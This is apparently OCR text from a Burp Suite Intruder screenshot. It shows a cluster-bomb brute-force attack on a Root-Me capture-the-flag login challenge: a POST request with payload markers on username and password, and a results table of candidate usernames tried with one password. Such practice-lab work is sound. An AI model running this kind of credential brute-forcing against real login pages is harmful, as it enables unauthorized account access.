 Burp Suite Professional v2.0.11beta - test - EXPM02
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determine
Attack type: Cluster bomb
POST http://challenge01.root-me.org/web-serveur/ch11/ HTTP/1.1
Host: challenge01.root-me.org
Content-Length: 29
Cache-Control: max-age=0
Origin: http://challenge01.root-me.org
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://challenge01.root-me.org/web-serveur/ch11/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=§admin§&password=§admin§
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
2 payload positions Length: 656
Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length error exce... illegal invalid fail stack access d
2926 elna !@#$% 200 749
2927 elnar !@#$% 200 749
2928 elnora !@#$% 200 749
2929 elnore !@#$% 200 749
2930 eloisa !@#$% 200 749
2931 eloise !@#$% 200 749
2932 elonore !@#$% 200 749
2933 elora !@#$% 200 749
2934 elroy !@#$% 200 749
2935 elsa !@#$% 200 749
2936 elsbeth !@#$% 200 749
2937 else !@#$% 200 749
2938 elset !@#$% 200 749
2939 elsey !@#$% 200 749
Request Response
Raw Params Headers Hex
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://challenge01.root-me.org/web-serveur/ch11/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=elsbeth&password=!@#$%
? < + > Type a search term 0 matches
Paused